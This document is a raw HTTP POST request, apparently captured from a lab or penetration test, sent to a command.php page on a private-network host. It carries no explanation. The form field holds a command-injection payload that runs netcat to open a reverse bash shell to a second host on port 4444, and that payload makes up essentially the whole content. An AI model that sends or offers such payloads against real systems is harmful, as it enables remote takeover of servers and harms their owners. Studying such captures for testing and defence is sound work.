 POST /command.php HTTP/1.1
Host: 192.168.2.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Origin: http://192.168.2.136
Connection: close
Referer: http://192.168.2.136/command.php
Cookie: PHPSESSID=cked0nop812u2le79gslto7913
Upgrade-Insecure-Requests: 1
radio=nc+-e+/bin/bash+192.168.2.130+4444&submit=Run